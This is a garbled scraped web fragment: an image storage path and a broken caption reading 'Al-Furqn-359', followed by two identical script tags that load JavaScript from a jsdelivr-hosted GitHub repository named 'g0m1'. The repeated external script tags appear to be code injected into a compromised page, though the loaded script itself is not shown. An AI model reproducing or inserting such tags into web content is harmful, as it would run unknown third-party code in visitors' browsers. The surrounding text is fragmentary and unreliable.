 ( - Al-Furqn-359)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  